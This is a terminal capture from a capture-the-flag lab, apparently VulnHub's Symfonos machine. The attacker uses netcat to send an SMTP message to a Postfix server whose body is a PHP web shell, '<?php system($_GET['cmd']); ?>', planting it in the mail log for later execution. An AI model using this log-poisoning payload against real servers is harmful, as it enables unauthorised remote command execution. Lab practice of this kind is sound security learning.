 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/lordoftheroot]
└─$ nc 192.168.43.157 25
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
hello khu
502 5.5.2 Error: command not recognized
helo ra
250 symfonos.localdomain
MAIL FROM: ra@ra.com
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 2765E40698
quit
221 2.0.0 Bye